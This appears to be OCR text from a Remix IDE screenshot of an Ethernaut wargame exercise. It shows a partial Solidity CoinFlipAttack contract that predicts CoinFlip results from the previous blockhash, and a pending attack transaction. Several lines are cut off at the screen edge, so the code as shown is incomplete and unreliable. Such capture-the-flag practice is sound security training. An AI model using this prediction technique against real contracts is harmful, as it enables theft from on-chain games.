 Ethernaut
Remix - Ethereum IDE
VRF-How-It-Works-V4-1-.pn
https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=builtin
170%
FILE EXPLORER
WORKSPACES
Ethernaut
1 - Fallback
2 - Fallout
3 - Coin Flip
artifacts
CoinFlip.sol
CoinFlipAttack.sol
{} .prettierrc.json
Home
CoinFlip.sol
CoinFlipAttack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 import './CoinFlip.sol';
5
6 contract CoinFlipAttack {
7
8 CoinFlip public victimContract;
9 uint256 FACTOR = 57896044618658097711785492504343953926634992332820
10
11 constructor(address _victimContractAddress) {
12
13 }
14
15 function flipAttack() public {
16 uint256 blockValue = uint256(blockhash(
17 uint256 coinFlip = blockValue / FACTOR;
18 bool side = coinFlip == 1 ? true : false
19
20 flip()
21 }
22 }
0
listen on all transactions
Search with transaction
transact to CoinFlipAttack.flipAttack pending ...
>
INTIGRITI